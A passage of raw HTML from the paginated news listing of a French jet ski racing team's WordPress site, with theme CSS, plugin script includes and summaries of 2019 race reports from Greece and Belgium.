		.page-template-template-fullwidth article h3 {
			font-size: 24px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 22px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 20px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 36px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 480px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (max-width: 768px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 24px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 480px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (max-width: 768px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 480px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}@media (max-width: 768px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 14px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 12px;
		}}

		.page-template-builder-fullwidth-std .header > .elementor {
			padding-top: 70px;
		}

</style>
<link rel='stylesheet' id='hestia-google-font-ubuntu-condensed-css'  href='//fonts.googleapis.com/css?family=Ubuntu+Condensed%3A300%2C400%2C500%2C700&#038;subset=latin&#038;ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.pastorellocompetition.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=5.6' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=5.6' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=5.6' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=5.6' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.4' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.countdown.min.js?ver=2.0.4' id='countdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-easy-pie-chart/jquery.easypiechart.min.js?ver=2.1.7' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.knob.js?ver=1.2.11' id='jquery.knob-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.throttle.js?ver=5.6' id='jquery.throttle-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/jquery-countdown/jquery.classycountdown.min.js?ver=1.1.0' id='jquery.classycountdown-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.event.move.js?ver=1.3.6' id='jquery.event.move-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.twentytwenty.js?ver=5.6' id='jquery.twentytwenty-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/audioplayer.js?ver=5.6' id='jquery-audioplayer-js'></script>
<script type='text/javascript' src='https://www.pastorellocompetition.com/wp-content/plugins/magee-shortcodes/assets/js/chart.min.js?ver=2.1.4' id='chart.min-js'></script>
<link rel="https://api.w.org/" href="https://www.pastorellocompetition.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pastorellocompetition.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pastorellocompetition.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-163500672-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #7f7f7f; }
</style>
	<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.pastorellocompetition.com/wp-content/uploads/2016/06/cropped-images-270x270.png" />
</head>

<body class="blog paged custom-background wp-custom-logo paged-2 header-layout-default">
		<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default navbar-fixed-top  hestia_left navbar-not-transparent">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://www.pastorellocompetition.com/"
						title="Team Pastorello Compétition">
					<img  src="https://www.pastorellocompetition.com/wp-content/uploads/2017/11/pastorello-competition-blanc.png" alt="Team Pastorello Compétition"></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="sr-only">Déplier la navigation</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-presentation" class="nav navbar-nav"><li id="menu-item-1698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1698 dropdown"><a title="Accueil" href="https://www.pastorellocompetition.com/" class="dropdown-toggle">Accueil <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a title="Historique" href="https://www.pastorellocompetition.com/index.php/creation/">Historique</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a title="Calendrier des courses" href="https://www.pastorellocompetition.com/index.php/calendrier/">Calendrier des courses</a></li>
</ul>
</li>
<li id="menu-item-1911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1911"><a title="Pièces et préparations" href="https://www.pastorellocompetition.com/index.php/pieces-et-preparations/">Pièces et préparations</a></li>
<li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1672"><a title="X2 1500 Pastorello Compétition, le retour d’une légende" href="https://www.pastorellocompetition.com/index.php/x2-1500-pastorello-competition/">X2 1500 Pastorello Compétition, le retour d’une légende</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a title="Les courses en image" href="https://www.pastorellocompetition.com/index.php/image/">Les courses en image</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a title="Nos partenaires" href="https://www.pastorellocompetition.com/index.php/partenaires/">Nos partenaires</a></li>
<li id="menu-item-1700" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1699 current_page_item current_page_parent menu-item-1700 active"><a title="News" href="https://www.pastorellocompetition.com/index.php/blog/">News</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a title="Contact" href="https://www.pastorellocompetition.com/index.php/contact/">Contact</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class=" page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">News</h1></div></div></div><div class="header-filter" style="background-image: url(https://www.pastorellocompetition.com/wp-content/uploads/2019/05/DSC7332.jpg);"></div></div>
<div class="main ">
	<div class="hestia-blogs" data-layout="sidebar-left">
		<div class="container">
						<div class="row">
					<div class="col-md-3 blog-sidebar-wrapper">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pastorellocompetition.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5>Articles récents</h5>
		<ul>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/11/03/jet-raid-grece-2020/">Jet Raid Grèce : le finale explosif de la saison 2020 !</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/09/24/reprise-championnat-de-france/">Victoire à Cavalaire pour la reprise du Championnat de France</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/07/27/victoire-du-team-en-espagne/">Victoire du team lors de l&#8217;ouverture du Championnat d&#8217;endurance en Espagne</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2020/02/25/mark-hahn-300-miles-2020/">Mark Hahn 300 miles 2020</a>
									</li>
											<li>
					<a href="https://www.pastorellocompetition.com/index.php/2019/12/11/jet-ski-world-cup-resultats-de-la-manche-finale-de-la-triple-couronne/">JET SKI WORLD CUP : résultats de la manche finale de la Triple Couronne</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Commentaires récents</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='http://konyagmal.com/?option=com_k2&#038;view=itemlist&#038;task=user&#038;id=30165' rel='external nofollow ugc' class='url'>promotional items ideas</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12744">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://yilianjiaju.com/comment/html/index.php?page=1&#038;id=588' rel='external nofollow ugc' class='url'>Adolfo</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12743">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.omnitravel.lk/component/k2/itemlist/user/276385' rel='external nofollow ugc' class='url'>Elva</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12742">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.ripngrip.co.uk' rel='external nofollow ugc' class='url'>velcro</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12741">2016 : Triplé historique pour Jean Bruno Pastorello</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.seattlebeerco.com/index.php/component/k2/itemlist/user/1160159' rel='external nofollow ugc' class='url'>used laser cutting machine</a></span> dans <a href="https://www.pastorellocompetition.com/index.php/2016/09/26/triplehistorique/#comment-12740">2016 : Triplé historique pour Jean Bruno Pastorello</a></li></ul></div><div id="archives-2" class="widget widget_archive"><h5>Archives</h5>
			<ul>
					<li><a href='https://www.pastorellocompetition.com/index.php/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2020/02/'>février 2020</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/08/'>août 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/08/'>août 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2018/02/'>février 2018</a></li>
	<li><a href='https://www.pastorellocompetition.com/index.php/2016/09/'>septembre 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h5>Catégories</h5>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://www.pastorellocompetition.com/index.php/category/competition/">Compétition</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.pastorellocompetition.com/index.php/category/kawasaki/">Kawasaki</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.pastorellocompetition.com/index.php/category/mark-hahn-2018/">Mark Hahn 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.pastorellocompetition.com/index.php/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.pastorellocompetition.com/index.php/category/titre/">Titre</a>
</li>
			</ul>

			</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.pastorellocompetition.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><div id="meta-2" class="widget widget_meta"><h5>Méta</h5>
		<ul>
						<li><a rel="nofollow" href="https://www.pastorellocompetition.com/wp-login.php">Connexion</a></li>
			<li><a href="https://www.pastorellocompetition.com/index.php/feed/">Flux des publications</a></li>
			<li><a href="https://www.pastorellocompetition.com/index.php/comments/feed/">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</div><div id="media_image-3" class="widget widget_media_image"><img width="4355" height="2000" src="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r.jpg" class="image wp-image-510  attachment-full size-full" alt="Akropolis Jet Raid 2017" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r.jpg 4355w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-300x138.jpg 300w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-768x353.jpg 768w, https://www.pastorellocompetition.com/wp-content/uploads/2018/02/Jet-Raid-r-1024x470.jpg 1024w" sizes="(max-width: 4355px) 100vw, 4355px" /></div>					</aside><!-- .sidebar .widget-area -->
	</div>
					<div class="col-md-8 blog-posts-wrap col-md-offset-1">
					<div class="flex-row"><article 
		id="post-1504" 
		class="card card-blog card-plain post-1504 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/07/09/jet-ski-world-series-une-premiere-manche-prometteuse/" title="JET SKI WORLD SERIES : une première manche prometteuse" rel="bookmark">JET SKI WORLD SERIES : une première manche prometteuse</a></h2><div class="card-description entry-summary "><p>Le team vient juste de rentrer du Lac de l’Eau d’Heure en Belgique où se déroulait ce week-end le &#8220;Jet Ribe European Jetski Championship&#8221;, le Championnat d&#8217;Europe de vitesse et d&#8217;endurance. Cette manche était essentielle puisque c’est la première de<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/07/09/jet-ski-world-series-une-premiere-manche-prometteuse/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/07/09/jet-ski-world-series-une-premiere-manche-prometteuse/"><time class="entry-date published" datetime="2019-07-09T10:51:47+01:00" content="2019-07-09">7 ans</time> </a></div></div></div></article><article 
		id="post-1484" 
		class="card card-blog card-plain post-1484 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/07/01/p1-jet-cross-premiere-victoire-de-raphael-maurin/" title="P1 Jet Cross : Première victoire de Raphaël Maurin" rel="bookmark">P1 Jet Cross : Première victoire de Raphaël Maurin</a></h2><div class="card-description entry-summary "><p>Le week-end dernier avait lieu la troisième manche du P1 Jet Cross Tour 2019 au lac de l&#8217;Eau d&#8217;Heure en Belgique. Les deux première manches de ce championnat d&#8217;Europe étaient plutôt décevantes pour Raphael (7ème à la Seyne sur Mer<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/07/01/p1-jet-cross-premiere-victoire-de-raphael-maurin/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/07/01/p1-jet-cross-premiere-victoire-de-raphael-maurin/"><time class="entry-date published" datetime="2019-07-01T15:33:05+01:00" content="2019-07-01">7 ans</time> </a></div></div></div></article><article 
		id="post-1427" 
		class="card card-blog card-plain post-1427 post type-post status-publish format-standard hentry category-non-classe"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/non-classe/" title="Voir tout les articles dans Non classé"  rel="tag">Non classé</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/06/18/jet-raid-grece-2019-jour-5-final-day/" title="JET RAID GRECE 2019 : Jour 5 &#8211; Final Day" rel="bookmark">JET RAID GRECE 2019 : Jour 5 &#8211; Final Day</a></h2><div class="card-description entry-summary "><p>Cette cinquième et dernière journée est décisive pour les pilotes puisqu’avec deux classes A (80 points) et deux classes B (40 points), elle permet à celui qui mène la course de marquer un maximum de 120 points, autrement dit assez<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/06/18/jet-raid-grece-2019-jour-5-final-day/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/06/18/jet-raid-grece-2019-jour-5-final-day/"><time class="entry-date published" datetime="2019-06-18T17:49:31+01:00" content="2019-06-18">7 ans</time> </a></div></div></div></article><article 
		id="post-1405" 
		class="card card-blog card-plain post-1405 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-4-navigation-day/" title="JET RAID GRECE 2019 : Jour 4 &#8211; Navigation Day" rel="bookmark">JET RAID GRECE 2019 : Jour 4 &#8211; Navigation Day</a></h2><div class="card-description entry-summary "><p>Le parcours de cette journée a été modifié la veille par l’organisation pour apaiser un peu les esprits : à 10H30, les pilotes partent deux par deux de la plage de Karathonas à un intervalle de 2 minutes, du dernier<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-4-navigation-day/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-4-navigation-day/"><time class="entry-date published" datetime="2019-06-14T17:15:35+01:00" content="2019-06-14">7 ans</time> </a></div></div></div></article><article 
		id="post-1349" 
		class="card card-blog card-plain post-1349 post type-post status-publish format-standard hentry category-competition"><div class="row "><div class= "col-sm-12"><h6 class="category text-info"><a href="https://www.pastorellocompetition.com/index.php/category/competition/" title="Voir tout les articles dans Compétition"  rel="tag">Compétition</a> </h6><h2 class="card-title entry-title"><a href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/" title="JET RAID GRECE 2019 : Jour 3 &#8211; Marathon Day" rel="bookmark">JET RAID GRECE 2019 : Jour 3 &#8211; Marathon Day</a></h2><div class="card-description entry-summary "><p>Ce jour-là, juste pour la manche du matin, les pilotes partent pour une course de consommation et doivent parcourir 126 km entre Agia Marina et Napflio : un véritable challenge! Pour cette manche, ils disposent d’un bidon de secours de<a class="moretag" href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/"> Lire la suite&hellip;</a></p>
</div><div class="posted-by vcard author">Par <a href="https://www.pastorellocompetition.com/index.php/author/pastorellocompet/" title="Pastorellocompetition" class="url"><b class="author-name fn">Pastorellocompetition</b></a>, il y a <a href="https://www.pastorellocompetition.com/index.php/2019/06/14/jet-raid-grece-2019-jour-3-marathon-day/"><time class="entry-date published" datetime="2019-06-14T16:46:42+01:00" content="2019-06-14">7 ans</time> </a></div></div></div></article><article 
		id="post-1347" 
